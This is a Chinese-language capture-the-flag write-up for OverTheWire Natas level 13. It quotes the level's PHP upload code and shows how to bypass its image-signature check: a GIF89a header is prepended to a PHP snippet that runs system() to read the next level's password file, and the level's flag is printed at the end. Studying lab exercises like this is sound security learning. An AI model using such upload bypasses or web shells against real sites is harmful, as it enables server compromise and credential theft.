Natas13 Writeup(文件上传,绕过图片签名检测)
Natas13:

与上一关页面类似,还是文件上传,只是多了提示“出于安全原因,我们现在仅接受图像文件!”。源码如下

function genRandomString() { $length = 10; $characters = "0123456789abcdefghijklmnopqrstuvwxyz"; $string = ""; for ($p = 0; $p < $length; $p++) { $string .= $characters[mt_rand(0, strlen($characters)-1)]; } return $string; } function makeRandomPath($dir, $ext) { do { $path = $dir."/".genRandomString().".".$ext; } while(file_exists($path)); return $path; } function makeRandomPathFromFilename($dir, $fn) { $ext = pathinfo($fn, PATHINFO_EXTENSION); return makeRandomPath($dir, $ext); } if(array_key_exists("filename", $_POST)) { $target_path = makeRandomPathFromFilename("upload", $_POST["filename"]); $err=$_FILES['uploadedfile']['error']; if($err){ if($err === 2){ echo "The uploaded file exceeds MAX_FILE_SIZE"; } else{ echo "Something went wrong :/"; } } else if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) { echo "File is too big"; } else if (! exif_imagetype($_FILES['uploadedfile']['tmp_name'])) { echo "File is not an image"; } else { if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) { echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded"; } else{ echo "There was an error uploading the file, please try again!"; } } } else {
审计源码,发现源码使用exif_imagetype()函数检验文件是否是图片,exif_imagetype()函数会读取一个图像的第一个字节并检查其签名,只要在php文件最前面加上图片信息签名即可绕过。
GIF89a
<?php
system('cat /etc/natas_webpass/natas14');
?>
其余与12题相同。
1.构造一个简单的test.php文件,用于读取/etc/natas_webpass/natas14,GIF89a用于绕过签名检测,代码如上。
2.点击上传php文件,用burp拦截,修改name后缀为php,点击Go,上传成功。

3.URL访问返回的php页面,得到flag。

flag:Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1



